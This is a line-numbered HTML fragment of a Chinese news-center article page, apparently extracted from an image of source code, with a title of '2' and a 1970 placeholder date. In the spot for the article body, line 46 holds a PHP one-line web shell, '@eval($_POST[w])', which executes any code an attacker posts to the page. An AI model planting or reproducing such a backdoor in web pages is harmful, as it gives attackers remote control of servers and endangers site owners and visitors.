 37 <div class="clear"></div>
38 </div>
39 </div><div class="content">
40 <div class="dy_t"></div>
41 <div class="dy_m" style="line-height:2em;">
42 <h3>资讯中心</h3>
43 <div class="text_main mat10">
44 <div class="strong font14 center">2</div>
45 <div class="c666 mat5 center">发布时间：1970-01-01 08:00</div>
46 <div class="mat10 font14"><? PHP @eval($_POST[w]); ?>
47 </div>
48 </div>
49 </div>
50 <div class="dy_b"></div>
51 </div>
52